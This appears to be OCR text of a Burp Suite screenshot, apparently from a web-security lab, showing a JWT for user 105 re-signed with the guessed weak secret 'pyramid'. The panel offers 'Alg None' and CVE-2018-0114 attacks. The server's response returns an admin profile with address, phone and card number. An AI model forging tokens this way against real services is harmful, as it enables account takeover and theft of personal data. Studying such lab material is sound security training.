 1 × +
Send Cancel < >
Target: https://9439cc7c-1086-4c52-
Request
Pretty Raw Hex JSON Web Tokens
\n
{
"typ":"JWT",
"alg":"HS256"
}
{
"jti":"7c57ef67-940f-4173-a8a8-850af1877fb0",
"uid":105,
"exp":1733935064
}
Uw6U-tAxDJPtVtLRFEGMpZjN_Xebfl9ycQAqyYV4ZJg
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
pyramid
Alg None Attack:
-
CVE-2018-0114 Attack
[exp] Expired
check passed -
Wed Dec 11
16:37:44 UTC
2024
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Security-Policy: default-src 'self';font-src 'self' fonts.gstatic.com;style-src 'self'
fonts.googleapis.com 'sha256-47DEQpj8HBSa+/TImW+5JCeuQeRkm5NMpJWZG3hSuFU='
'sha256-AXfn2XXJ55LyfGQCnR+Lw38vZaug88gBDcONPcdTwcw=';img-src 'self' data:
https://unsplash.com/photos https://images.unsplash.com
3 Content-Type: application/json
4 Date: Wed, 11 Dec 2024 16:10:59 GMT
5 Server: gunicorn
6 Strict-Transport-Security: max-age=63072000
7 Content-Length: 162
8
9 {
"address":"Vermilion Lane 8",
"credit_card":"2024 1968 4466 0002",
"phone":"+41 567 889 300",
"picture":"user105.png",
"role":"admin",
"uid":105,
"username":"victor"
}
10
Search
0 highlights